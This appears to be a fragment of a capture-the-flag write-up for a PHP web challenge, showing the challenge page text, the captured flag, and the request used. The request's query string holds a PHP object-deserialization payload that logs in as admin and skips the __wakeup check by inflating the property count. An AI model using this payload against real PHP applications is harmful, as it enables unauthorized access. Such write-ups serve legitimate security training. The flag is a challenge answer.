 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{13f098ae-f92b-45e1-9891-34db638f6261}
Syclover @ cl4y
Elements Console Sources Network Memory Security Performance Application Lighthouse Adblock Plus Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://8132b4a1-aee5-49fa-8cd4-9179b5ca54dc.node3.buuoj.cn/
?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}